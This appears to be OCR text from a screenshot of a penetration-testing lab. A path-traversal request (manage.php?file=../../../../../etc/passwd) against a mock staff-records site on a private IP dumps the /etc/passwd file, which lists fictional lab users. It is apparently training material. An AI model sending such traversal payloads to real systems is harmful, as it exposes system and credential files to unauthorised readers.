 不安全 | 192.168.15.136/manage.php?file=../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash